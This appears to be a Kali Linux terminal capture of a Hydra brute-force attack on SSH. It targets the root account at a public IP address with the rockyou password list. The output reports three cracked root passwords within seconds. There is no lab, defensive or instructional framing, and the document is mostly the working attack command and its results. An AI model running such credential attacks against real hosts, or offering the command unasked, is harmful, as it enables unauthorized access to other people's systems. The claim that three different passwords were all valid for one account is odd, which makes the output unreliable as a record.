 ┌──(kali㉿dini)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://202.10.36.105 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-29 06:00:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://202.10.36.105:22/
[22][ssh] host: 202.10.36.105   login: root   password: 12345
[22][ssh] host: 202.10.36.105   login: root   password: 123456789
[22][ssh] host: 202.10.36.105   login: root   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-29 06:00:40